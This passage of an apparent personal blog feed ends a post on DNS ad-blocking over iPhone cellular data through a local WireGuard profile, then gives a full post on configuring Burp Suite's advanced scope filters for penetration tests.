
<p>Name the profile, generate a key pair, and enter these AdGuard public DNS resolvers as the DNS servers, separated by a comma:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>94.140.14.14, 94.140.15.15
</code></pre></div></div>

<p>Save the profile. It should look like this:</p>

<p><img src="/assets/images/posts/iphone-dns-adblocking-while-on-cellular/IMG_5865.jpg" alt="Local DNS ad-blocking WireGuard profile" /></p>

<h2 id="turning-on-cellular-dns-adblocking">Turning On Cellular DNS AdBlocking</h2>


<p>Enable the newly created interface either in WireGuard or with the VPN switch in the iOS Settings app:</p>

<p><img src="/assets/images/posts/iphone-dns-adblocking-while-on-cellular/IMG_5868.jpg" alt="Enabling the local VPN interface in iOS" /></p>

<h2 id="the-result">The Result</h2>

<p>Some apps serve ads from separate domains, so DNS blocking can prevent those requests. YouTube and other apps that serve ads from their own domains may not be affected.</p>


<p>The following shows an example in a BPM counter app:</p>

<p><img src="/assets/images/posts/iphone-dns-adblocking-while-on-cellular/IMG_5869.jpg" alt="App serving ads before the local DNS VPN is enabled" /></p>


<p>After enabling the VPN toggle, the ad is blocked, even on a cellular connection:</p>

<p><img src="/assets/images/posts/iphone-dns-adblocking-while-on-cellular/IMG_5870.jpg" alt="The app without the ad after enabling the VPN on cellular" /></p>

<p>I hope you enjoy ad-free iOS apps with this simple solution.</p>]]></content><author><name>Andres Rauschecker</name></author><category term="iPhone" /><category term="AdBlock" /><summary type="html"><![CDATA[On an iPhone, Wi-Fi settings let you specify a custom DNS server, but cellular connections such as LTE or 5G do not. This post shows how to use a local WireGuard interface to apply DNS-based ad blocking on cellular data.]]></summary></entry><entry><title type="html">Burp Suite Dynamic Scope Template for Pentesters</title><link href="https://andresr.de/2025-03-16/burp-suite-dynamic-scope-template-for-pentesters" rel="alternate" type="text/html" title="Burp Suite Dynamic Scope Template for Pentesters" /><published>2025-03-16T00:00:00+00:00</published><updated>2025-03-16T00:00:00+00:00</updated><id>https://andresr.de/2025-03-16/burp-suite-dynamic-scope-template-for-pentesters</id><content type="html" xml:base="https://andresr.de/2025-03-16/burp-suite-dynamic-scope-template-for-pentesters"><![CDATA[<p>Are you tired of manually setting up the scope of a Burp Suite project every time you start a new pentest? Worried that a host might be missing from your whitelist? This article shows how to filter unwanted hosts while keeping unknown or newly discovered hosts visible.<!--more--></p>

<h2 id="setting-up-advanced-scope-control">Setting up Advanced Scope Control</h2>

<p><img src="/assets/images/posts/burp-suite-dynamic-scope-template-for-pentesters/grafik-1.png" alt="Burp Suite Target and Scope configuration" /></p>

<p>Open a new temporary Burp project and go to <strong>Target &gt; Scope</strong>. Enable <strong>Use advanced scope control</strong>.</p>


<p>To configure a general wildcard whitelist, go to <strong>Include in scope</strong>, click <strong>Add</strong>, and click <strong>OK</strong> without entering any values:</p>

<p><img src="/assets/images/posts/burp-suite-dynamic-scope-template-for-pentesters/grafik-2.png" alt="Adding a wildcard include rule" /></p>


<p>When prompted, select <strong>Yes</strong> to enable out-of-scope items to be logged to history and other Burp tools:</p>

<p><img src="/assets/images/posts/burp-suite-dynamic-scope-template-for-pentesters/grafik-3.png" alt="Enabling out-of-scope logging" /></p>


<h3 id="optional-firefox-background-request-filter">Optional: Firefox Background Request Filter</h3>

<p>Firefox makes background requests to hosts such as <code class="language-plaintext highlighter-rouge">detectportal.firefox.com</code>. To keep these out of the scope view, add the following entries under <strong>Exclude from scope</strong>:</p>

<pre><code class="language-regex">.*\.firefox\.com$
.*\.mozilla\.org$
</code></pre>

<p><img src="/assets/images/posts/burp-suite-dynamic-scope-template-for-pentesters/grafik-4.png" alt="Firefox background host exclusions" /></p>



<h2 id="setting-up-the-site-map-and-http-history-views">Setting up the Site Map and HTTP History Views</h2>

<p>In <strong>Target &gt; Site map</strong>, click <strong>Show all</strong>, then select <strong>Show only in-scope items</strong>, <strong>Show only requested items</strong>, and <strong>Hide empty folders</strong>. Click <strong>Apply &amp; close</strong>:</p>

<p><img src="/assets/images/posts/burp-suite-dynamic-scope-template-for-pentesters/grafik-6.png" alt="Site Map filtering options" /></p>

<p>In <strong>Proxy &gt; HTTP history</strong>, click <strong>Show all</strong>, select <strong>Show only in-scope items</strong>, and click <strong>Apply &amp; close</strong>:</p>

<p><img src="/assets/images/posts/burp-suite-dynamic-scope-template-for-pentesters/grafik-7.png" alt="HTTP History filtering options" /></p>

<h2 id="final-steps">Final Steps</h2>


<p>Right-click any target you want to exclude from scope. The filter then applies across the configured traffic views:</p>

<p><img src="/assets/images/posts/burp-suite-dynamic-scope-template-for-pentesters/grafik-8.png" alt="Excluding a target from scope" /></p>

<p>New hosts remain in scope instead of being silently filtered, which avoids overlooking unknown hosts during testing.</p>

<h3 id="saving-the-configuration">Saving the Configuration</h3>


<p>Save the project settings to a file so you can reuse this configuration:</p>

<p><img src="/assets/images/posts/burp-suite-dynamic-scope-template-for-pentesters/grafik-9.png" alt="Saving the Burp project settings" /></p>


<p>Load the saved settings when creating a new Burp project:</p>

<p><img src="/assets/images/posts/burp-suite-dynamic-scope-template-for-pentesters/grafik-10.png" alt="Loading the saved settings into a new project" /></p>

<p>This restores the configured traffic filters and advanced target scope settings.</p>]]></content><author><name>Andres Rauschecker</name></author><category term="Burp Suite" /><category term="PortSwigger" /><summary type="html"><![CDATA[Are you tired of manually setting up the scope of a Burp Suite project every time you start a new pentest? Worried that a host might be missing from your whitelist? This article shows how to filter unwanted hosts while keeping unknown or newly discovered hosts visible.]]></summary></entry></feed>